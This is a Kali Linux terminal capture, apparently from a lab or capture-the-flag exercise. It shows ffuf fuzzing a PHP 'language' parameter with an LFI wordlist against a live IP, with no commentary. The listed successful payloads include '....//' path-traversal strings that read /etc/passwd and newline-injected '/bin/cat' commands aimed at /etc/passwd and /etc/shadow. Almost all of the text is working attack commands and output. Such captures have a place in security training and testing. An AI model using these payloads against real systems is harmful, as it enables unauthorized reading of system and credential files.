 ┌──(root㉿kali)-[/tmp]
└─# ffuf -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u 'http://161.35.47.235:31358/index.php?language=languages/FUZZ' -fs 2680,2306
v1.3.1 Kali Exclusive <3
:: Method : GET
:: URL : http://161.35.47.235:31358/index.php?language=languages/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 2680,2306
%0a/bin/cat%20/etc/passwd [Status: 200, Size: 2329, Words: 636, Lines: 64]
%0a/bin/cat%20/etc/shadow [Status: 200, Size: 2329, Words: 636, Lines: 64]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
....//....//....//....//....//etc/passwd [Status: 200, Size: 3641, Words: 645, Lines: 89]
:: Progress: [914/914] :: Job [1/1] :: 438 req/sec :: Duration: [0:00:03] :: Errors: 0 ::